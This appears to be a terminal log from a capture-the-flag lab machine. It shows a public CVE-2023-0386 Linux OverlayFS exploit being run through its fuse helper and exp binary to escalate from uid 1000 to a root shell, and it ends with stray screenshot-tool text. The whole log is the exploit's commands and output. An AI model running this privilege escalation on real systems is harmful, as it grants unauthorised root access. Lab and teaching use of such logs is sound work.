 admin@2million:~$ cd CVE-2023-0386-main/
admin@2million:~/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
Last login: Sat Jun 10 16:58:04 2023 from 10.10.16.8
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:~$ cd CVE-2023-0386-main/
admin@2million:~/CVE-2023-0386-main$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:~/CVE-2023-0386-main$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 10 17:04 .
drwxrwxr-x 6 root   root     4096 Jun 10 17:04 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386-main# whoami
root
root@2million:~/CVE-2023-0386-main#
Snipaste PRO 2.8.4
截屏快捷键: Ctrl+Alt+J
贴图快捷键:
贴图: 0 [Default]